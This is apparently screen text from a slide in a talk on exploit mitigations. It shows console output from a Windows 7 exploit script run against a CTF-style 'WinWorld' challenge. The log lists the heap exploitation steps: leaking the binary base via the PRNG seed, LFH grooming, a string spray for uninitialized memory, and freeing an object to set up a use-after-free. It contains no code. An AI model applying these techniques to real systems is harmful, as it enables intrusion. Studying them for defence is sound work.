 C:\Windows\System32\cmd.exe - new_win7_exploit.py 172.17.247.84
C:\projects\mitigations_talk\winworld\POCs\th1>cd ..\win7
C:\projects\mitigations_talk\winworld\POCs\win7>new_win7_exploit.py 172.17.247.84
------------------- Phase0 - leak the main binary base addr -------------------
[+] Discovering the PRNG seed...
[+] Found the maze center: (17, 97)
[+] Check the map for people positions
[+] Make sure that LFH is enabled for bucket of sizeof(Person)
6 / 6 ...
[+] Spray std::string to force future initialization of pwnrobot->is_conscious
[+] Cloning host, with uninitialized memory this one should have is_conscious...
[+] Create some guests for later use...
10 / 10 ...
[+] Removing current friends of pwnrobot...
[+] Moving a guest to the maze center (1, 54) -> (17, 97)...
[+] Moving our host to the maze center (1, 100) -> (17, 97)...
[+] pwnrobot should now be a human... kill him!
[+] Removing all pwnrobot's friends...
7 / 7 ...
[+] Decrement the refcount of pwnrobot's human share_ptr to 0 -> free it
ENG
2:08 PM
12/28/2018